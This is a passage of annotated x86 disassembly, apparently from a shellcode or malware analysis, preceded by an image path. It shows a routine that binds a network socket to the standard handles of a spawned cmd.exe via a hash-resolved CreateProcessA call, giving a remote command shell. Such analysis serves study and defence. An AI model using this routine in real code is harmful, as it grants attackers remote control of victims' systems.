 call ebp ; closesocket(socket)
push 'dmc' ; cmd string
mov ebx, esp ; ebx = cmd string pointer
push edi ; new_socket - stderr
push edi ; new_socket - stdout
push edi ; new_socket - stdin
xor esi, esi
push 12h
pop ecx
loc_4021F7: ; CODE XREF: .rdata:004021F8↓j
push esi ; allocate 4*0x12 null bytes in the stack
loop loc_4021F7 ; allocate 4*0x12 null bytes in the stack
mov word ptr [esp+3Ch], 101h ; startup_info->dwFlag = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
lea eax, [esp+10h] ; startup_info
mov byte ptr [eax], 44h ; set sizeof(STARTUPINFO)
push esp ; process_info pointer
push eax ; startup_info pointer
push esi ; lpCurrentDirectory = NULL
push esi ; lpEnvironment = NULL
push esi ; dwCreationFlags = 0
inc esi
push esi ; bInheritHandles = TRUE
dec esi
push esi ; lpThreadAttributes = NULL
push esi ; lpProcessAttributes = NULL
push ebx ; "cmd" pointer
push esi ; lpApplicationName = NULL
push 863FCC79h ; kernel32.dll!CreateProcessA
call ebp ; CreateProcessA(0, &"cmd", 0, 0, TRUE, 0, 0, 0, &startup_info, &process_info)
mov eax, esp